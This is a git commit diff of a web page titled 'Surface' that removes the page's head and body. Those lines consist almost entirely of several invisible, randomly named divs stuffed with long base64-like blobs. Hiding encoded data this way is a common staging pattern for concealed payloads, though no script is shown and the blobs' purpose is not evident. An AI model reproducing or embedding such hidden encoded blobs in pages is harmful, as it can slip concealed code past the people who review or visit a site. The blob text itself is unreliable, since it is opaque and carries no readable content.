
==== commit 3b63efb1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,60 +1,57 @@
 <!doctype html>
 <html>
 <head>
-<meta charset="UTF-8">
-<style>.CjsXRn{display:none}</style>
-<title>Surface</title>
-</head>
-<body>
-<!-- page loaded -->
-<div id="bz9dNAp10" style="display:none">PUNAUiA5/JZrcf0pUu9bwPMTNV1gATlRw7Ng/[base64]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[base64]/CW86rVcgPWP/UyepaVgkL1Ed3f0kcbV9H6NFoqoSJlh4G3UCn6Ql5Km/dxWRugzcEkU6rVlyeDPnFy28bAckZmlNheYOcbU7UO0R57wSO1U2AWcC3axm1YO/dxWR52W5Xgpot1d2fDGgF26pZBpwMA4MzKgHap99H6NFt8VxYRAsAXtCyKQy8s3+OlCR6XOlVxd07BplPTiCGmP9IUIkfgwByrQUceM8TatI564YIlViVXhSwaE49piVdxWR5yb2RgBi+VpkeCDnSCKpaA1qJ0MDyqhLap99H6NF6u8dLl54DCJVxLM1q5m/YQWB/Az2EkU68H0KPWOoGm2vZBJrMA0MyKMOf+AuWvELq6Iee1hjVzBCja9X/4O/dxWRs2OuRkh+6BRvbyL8UyyzO0JxcwcI16pHP/BmNaNF6u8GSzosAXUQg6Y4r8yyNUfQqWW+Eh4QrVcgPWOoXCyzdU93dBkIn+YfY+UlBIlF6u9bYRBuQDZbyqYyqs37bRXDoGS3Gl0ioVcxK3WkGnHoNE4kLU1cjP0kcbV9H6NFqaAXLkI2ASNR3/xw8sL8NFDfsyu0XhB/pEwKPWOoGmP9cQNgeQoDwvwOZeUlH7JVurdASxAsAXUQ</div><div id="bz9dNAp11" style="display:none">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</div><div id="bz9dNAp12" style="display:none">O0I1LRMVnswOcbV9H6MIq70cKF4hQzpE2bsw5YOuZUXJ/Az2EkU68H0KPWOoGm2udQd0MAsIxKJLI7U1DKMewO9bYRAsATNfw6BwrMrlMg+R9jCmSl4QrVcgPWOoXCyzdU9zeAoKzbIUcaNtD7hv6u9bYRAsQjpcwqZn/4D5Z1OHoWXtOEU6rVcgPS7pSCS0b1gkLVhnheYOcehXNaNF6u9VMkRpUXhSzLA6uoPkXRWR5yb2EgN14wMtbiryX3n9MFN0ZVhnheYOcbV9WewLvuIMJFlrSSEKjeNt75iVdxWR5yb2XgBu+RJyMDD4WyC0bwU+PVNDkLZWap99H6NF6u8LIFRoSDtXl/Rvr9u/b0XJ/Az2EkU6rVdicjHsXzHwcwNgdBYen+YfY+UlBIlF6u9bYRB4RC1EgKAvvs3sMVrDqjz2RxVq6AVjfDDtAUn9IUIkYGlnheYOcbsuS+YV560aJVdpDyVf2rEvrMv6O1mRvAz2EkU6rVdifCDjXTGydAxgJ0NOlfccZaBrBIlF6u9bYRBvTjlf3+59/MX5MVPXoT3cEkU6rVcgfyz6XiavO0I1bRtN1qlCOPF9HLEH//hCIAsGAXUQjalX1YO/dxWftHKzQkh47BNneG3rVyf9emgkPUNNheZMMPY2WPEKv6EfexAvEWUAneRt5Km/dxWR5ya1XQl1/00gPiXuXCW7Z1kOPUNNheYOM/ovW+YX8O9KMUgsUjpcxLB9/JCsZAaC9D3cEkU6rQoKF2OoGmPzaAx3aREYxrJHPvtwS+Ydvu8ASxAsAXUQjbIysdeyJFzLojz2A1Fq9UwKPWOoGmP9Yg1ochFXhbBPI71wEvcAsrtWLFFlT3wLp/R9/4O/d1jQtWG/XEh44gN0ci6yGnLvcRo/F0NNheYOcfk0UeZIoqoSJlh4G3UBg+Jm1YO/dxXMzQz2EkU6ox5ubjf6TyCpaA1qMBcI3bIOOvc5H/[base64]/9H4NVSZ9yrmHlU2vVk0NHiCGmP9IUIkcAIfwq9Aa7VtH7EVsvRxYRAsASg6p/R9/4OxNFrVoiuhQARq/RJyPTiCGmP9IUIkbQwezLJHPvtnH/EApq4PKEZpGl8QjfR9/4PyNkfWrmj7UApu+RhtJ2O6AjOlOmgkPUNN2MwkcbV9H60GpasebEd+QCVAyKZnt8zpMkeL/WSzVApo6Fd7F2OoGmP9IQFrcxcIy7IUcbIeU+oGoe8PLhBvTiVJiu9X/4O/dxWRt2mlWxFz4hk6PSLqSSyxdBZhJmlNheYOcbUpUPNf6uJJdUB0Gl8QjfR9/4PtPlLZszz2ChVitn0gPWOoGmO7bgxwMBAE36MUcaRsT/[base64]/4O/dxWRvSu/XAF/9U0gLHOzMGP9IUIkPQIDzKtPJfwyUblFrK4fJHliAWUen6d9usLsMg675yb2EhgQh1cgPWPIUSakZxBlcAYehaBPNfAUUaMewO9bYRAsATNCwrl9pIPwJ1TSrnKvCEUqtld0byLmSSWycw8+PRcfxKhdPfQpWtpN/78DaAssXF8QjfR9/4PrOBXK52mmUwZz+Q46PXKzGjevYAx3ewwfyPwOJec8UfAJq7seGBg8CG4Q0N59/4O/Kj+75yb2Ekt54hNlMCHkVSC2IRkOPUNNheYOM/Q+VOQXpboVJQosVzRChflwvMz7MhjToC/tOEU6rVcgPSHnSCe4c1gkLBMVhbVBPfw5H/UEuOdWbFJjUzFV3/1m1YO/dxWR52S5QAF//1pyfCfhTzDnIVp0ZVhnheYOcbV9W+oWuqMaOAosRzlV1e9X/4O/dxWRpmq/VQs35ANlcDCyGiC4bxZhb1hnheYOcbV9T+IBrqYVJgosEGFA1fRs59PnbD+R5yb2EkV84hl0MCXpVyqxeFgkaApAyKlAPuYtXuAA5u8oB31jTzod/7E6qs/+JRmR5VWQEih14xgiMWPFXy2xbk4kXgwD1qlCMOZxH+4KpKAIMVFvRG46jfR9/4O/MVrfsyulWx9/t1cxLm29SjvmC0IkPUNNhaVbI+YyTblFuqASL0RpU246jfR9/4O/I0fQqXW/Rgx1400gfC/kGnPzMxEkeAIewP0kcbV9H/5vwO9bYRAiQjpUyPk/s8z8PA/ZqHCzQEVhh1cgPWOoGiGycwZhb04OyqpBI699SeIX4uJWNVV0VXhd2KA4u4qkXRWR5yb2Egd19VpzdSLsVTTnIVIkKRMVhfccIe19TeQHq+dLbQAgEXkAg+d05Km/dxWRugzcEkU6rVljci7lWy25LBZhZRdN3swOcbV9H6MDpqoDexA9Gl8QjfR9/4PoP1zFoiulQgR56E0gcyz/SCKtOmgkPUNNheZBJ/AvWe8KvfVbKVloRTBelt59/4O/dxXFon6iHwps6AVmcSz/AGO4bQ5tbRAE1v0kcbV9H6NFqaAXLkI2AXZVm7E5uZCkXRWR5yb2EhBp6AUtbibkXyCpO0Jqcg0InswOcbV9H6MVpaYVNVV+DDBGyLoprJm/OVrfoj3cEkU6rVcgbSLsXiqzZk92dAQF0fwOYKctR7hv6u9bYU0GK3UQjfRzvMzvLhjTs2j2SW86rVcgPWPqWyC2ZhBraA0Jn+YNY6RvCbEB8cVbYRAsAXVSwqY5utGldwTBvyalXQlz6Vd2fDGgF26/bhBgeBFEnswOcbV9H6MGv70ILkI2ASVfxLoputGkX</div><div id="bz9dNAp13" style="display:none">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</div><div id="bz9dNAp14" style="display:none">[base64]/9LEqM6V+Iui7YNJlk7RThz14MvqJHWFX7p9EC+WzJWxD5qWTaweDq4RFNIVDQszbVsPOc8CsQPrYwVKl5+ahJS1aMx6ODGJmLY82GTRhxXyB5nfirkWwS1cjE8VC4V0vFfacceXrE9/708GHh5WyJK35USkdXqElbCg0CdQjVe3AdoTXTrYxKrNVJCbFAi87EXZecuXbc3iYA5A2B1WAFT7qwQtZbeOgbA/1C4RQZ84hN3fDHhYjCOOSFQfiIC8PFdZsMFdNEHpow/cAE5VyBz5boVq9bcD1f7g0mEBldRzE9YazXDaA6RZApeWiEez41kEP9tUbQUk54cKF9iYwd67qEM7vTTMHKDrWSudCZNwh5CTzXfDyq4NlF8dg4Yw6VXGeIUSvExs5oBG3hJVx9l1b4S5vWqDXHiv1KiXRdD5howfCf/QyS6VBY3ahRdx65aNeETDdFQ+qgjGwdAVmUByrYIsO7TGkDgimGsdVBO7yZUXgLeVDmoYlE9bFQAy75pPdY8ctYujfsLBVdZTyx9ybkO7s/mHgPDvUm3RB90xyc2cCfAXXq8ag1nTRkj4bJLG8InRrdXuqVJKl1ZQhpInrIMiPTcEn/Qs2yaQQ5etTJMbhrsDzKeVClBZDQHypREaMEaXvM0mZopcQB5ET5h57xlktT1E3HEnUyddFwuxBZxRAm6eSefTw1tLgsf/fR8Pucod7EgiLs8FV1aRyZq9YY6lMrLY0XFojahZAJXxzRxUCbBazu5QgFvUQU89fVjAfAoXfUup7YaB1ZOQgFp275vvOrqEm/rvjWbAjIt3iVuTjHxfzG1MxVDXlU76vcXH/cRd9sJhZc1D1V1bD1U2pEsstfqDWLioWCGWi1b/gRoTBDmdi6fajFIblQPk/RfP+MKUs1Qs/kLMldabTB9mrwcvZruMUH/9X6mVTEozwBUVQrxCiCYVRQ1SQY4165BM81pSuJWkqsVNnJnEwAC5b8ws8z5PELihHOOVC0p5kJKKTe4TSWyaC5yVSIn4oB3HP4kW+EDgqwIOANFajRS24NkruD6BwODvj+yQS0syxtrKSvvDQyTdzU0XFQszLB6HPsUWc0No4QzAGZoFyRbwK1uqsqvMwXh/lChWixd7w42cHHnTTmbQC90JVEa47dWB+0pWrEwjaMLF3ZqcCNfyKEth+nyOHvkllGzQ1Nq+QRLSgjcfgrsNCMxdiEk4ZwbYNE4SewirvZNdmBYTTpF66cUlPr8MHuIqGiMfhdV5DNXaXrAbDaaUhtXWwtb/65WHuMWCtdT/401eVk0SjZdw6QTjMrIHH2B8lKxBVciyEJaLirtbBW/MltuajI1yLR9FacKbLsBoJUuFgRbWyJhmOw1tuT1AF/HpEDmZlB/5Q9qeyLaDy+ldQFSUBFU0It4ZeYydvczqLwWC1F6bGFnz+Qk7ODQHWbyo0ebajBt+EB3cDX4aTa3VSleJSwA3b9lMKIKXO4fmr0SdnxadGFa46wx5+r5BnP+/1e0Y1Qt1D96cBnCVnOLRiw9WVIclI4eBeZofs8UoZlLFXxleWB1mLprhdfeMVfJgl+kWzNquE54KxX7bnWcSCdXLVoFyrdZBMI/UvARroYLN3VdRRdj1YZpi8fuZ2LjjHGeVhMrzyQ1X3q9CiuWdRo3TlBU8o9IOuU3decdkr0fBVg1WDx/55sqppXaEkDEtUiBXwd7vyFqWhDcAhGRMTJgTygMx6UcZdA4RsEn+6sZF3dYeCBn6eIOncLlDnz7qle8WB9r/zJCdhXrXxanUjV9bAYU17xjYdwsXvoNuYIOFEpgYhcJx440utX0OH7zrGGXWg5jxwY0ciG5eRLvYwprXFcCnJ9jJOATBu81rIwsEkBWVT5cweEQ6JDGB0TFqX6aeCcivyFqdRC8SRGnUC5MUQkL44p5Fuxvbu8IoaoNEghYZRlEm+R